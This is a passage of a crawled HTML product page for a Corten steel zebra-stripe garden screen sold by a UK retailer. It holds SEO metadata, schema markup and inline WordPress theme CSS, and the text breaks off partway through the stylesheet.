

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/
body_size: 127803
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Corten Steel No8 Metal Garden Screen | Luxury Screens</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/" />
<meta name="description" content="If you&rsquo;re dreaming of far flung places and exotic animals, look no further than the No8 Corten screen. Displaying an eye&#x2d;catching zebra stripe design&#8230;" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Luxury Screens" />
<meta property="og:title" content="Corten Steel No8 Metal Garden Screen" />
<meta property="og:description" content="If you&rsquo;re dreaming of far flung places and exotic animals, look no further than the No8 Corten screen. Displaying an eye&#x2d;catching zebra stripe design, the pattern on this screen is diagonal rather&#8230;" />
<meta property="og:url" content="https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/" />
<meta property="og:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-Logo-Normal.png" />
<meta property="og:image:width" content="2557" />
<meta property="og:image:height" content="2112" />
<meta property="article:published_time" content="2023-09-27T14:36:20+00:00" />
<meta property="article:modified_time" content="2024-07-20T14:43:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Corten Steel No8 Metal Garden Screen" />
<meta name="twitter:description" content="If you&rsquo;re dreaming of far flung places and exotic animals, look no further than the No8 Corten screen. Displaying an eye&#x2d;catching zebra stripe design, the pattern on this screen is diagonal rather&#8230;" />
<meta name="twitter:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-Logo-Normal.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite","url":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luxuryscreens.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#/schema/Organization","name":"Luxury Screens","url":"https://www.luxuryscreens.co.uk/","sameAs":["https://www.facebook.com/luxuryscreens.co.uk","http://instagram.com/luxury.screens","https://pinterest.com/luxuryscreens/"],"logo":{"@type":"ImageObject","url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","contentUrl":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","width":2560,"height":2112,"contentSize":"27585"}}},{"@type":"WebPage","@id":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/","url":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/","name":"Corten Steel No8 Metal Garden Screen | Luxury Screens","description":"If you&rsquo;re dreaming of far flung places and exotic animals, look no further than the No8 Corten screen. Displaying an eye&#x2d;catching zebra stripe design&#8230;","inLanguage":"en-GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.luxuryscreens.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens"},{"@type":"ListItem","position":2,"item":"https://www.luxuryscreens.co.uk/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"Corten Steel No8 Metal Garden Screen"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/"},"datePublished":"2023-09-27T14:36:20+00:00","dateModified":"2024-07-20T14:43:46+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.66ms meta | 3.62ms boot -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Feed" href="https://www.luxuryscreens.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Comments Feed" href="https://www.luxuryscreens.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Corten Steel No8 Metal Garden Screen Comments Feed" href="https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fcorten-steel-no8-metal-garden-screen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fcorten-steel-no8-metal-garden-screen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#c7b99f;}a:hover,a:focus{color:#998668;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Cormorant Garamond',serif;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:265px;width:265px;}.astra-logo-svg{width:265px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Cormorant Garamond',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Cormorant Garamond',serif;}::selection{background-color:#cfb899;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c7b99f;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c7b99f;background-color:#c7b99f;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c7b99f;}.entry-meta,.entry-meta *{line-height:1.45;color:#c7b99f;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#998668;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c7b99f;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c7b99f;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c7b99f;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#998668;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(255,255,255,0);color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(172,143,104,0);color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(255,255,255,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:rgba(255,255,255,0);}.wp-block-button.is-style-outline 